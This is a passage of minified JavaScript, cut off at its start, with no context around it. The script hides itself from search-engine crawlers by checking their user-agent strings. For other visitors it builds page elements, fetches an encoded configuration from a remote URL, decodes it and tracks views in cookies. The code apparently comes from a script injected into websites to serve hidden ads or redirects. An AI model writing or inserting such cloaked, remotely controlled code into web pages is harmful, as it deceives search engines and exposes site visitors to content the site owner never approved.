;navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;